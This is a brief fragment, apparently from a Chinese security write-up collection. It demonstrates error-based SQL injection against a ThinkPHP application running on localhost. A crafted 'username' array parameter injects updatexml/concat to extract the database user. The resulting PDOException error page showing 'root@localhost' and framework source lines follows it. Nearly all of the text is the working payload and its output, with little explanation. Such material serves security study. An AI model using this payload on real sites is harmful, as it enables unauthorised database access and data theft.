 localhost:8000/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
'零组资料文库'